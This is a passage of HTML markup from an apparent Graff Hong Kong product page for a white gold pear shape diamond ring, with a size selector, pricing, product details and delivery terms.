            title="Graff Gateway Pear Shape Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev728 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next728"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/hk-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/hk-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Tribal" />
                        <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewellery-collections/view-by-collection/tribal/">Tribal</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/tribal/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewelry/view-by-collection/tribal/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Graff Gateway Pear Shape Diamond Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Graff Gateway Pear Shape Diamond Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="null" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR823_RGR823&quot;,&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15764cfa/sfcc-graff-staging/R/G/R/8/2/RGR823_RGR823_GR74969_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR823_RGR823" data-adjustableringsize="true" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Graff Gateway Pear Shape Diamond Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-1"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="3.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="4.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="4.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="5.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="5.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="6.5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="6.75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1" data-attr-value="7.25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?pid=RGR823_RGR823&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="145000.00">
                    HK$145,000.00


                </span>
                
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR823_RGR823"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980703400071798274"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR823__RGR823_ringSizeUS=5_25&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR823__RGR823_ringSizeUS=6&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR823__RGR823_ringSizeUS=4_5&amp;pid=RGR823_RGR823&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Ring&quot;,&quot;id&quot;:&quot;RGR823_RGR823&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;145000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR823_RGR823"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR823_RGR823"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR823_RGR823">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR823_RGR823"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR823_RGR823"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/BackInStock-Form?product=RGR823_RGR823&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/hk-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR823_RGR823"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR823_RGR823"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR823</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 1.70 carats</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/OnlineEnquiry-Form?products=RGR823_RGR823&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
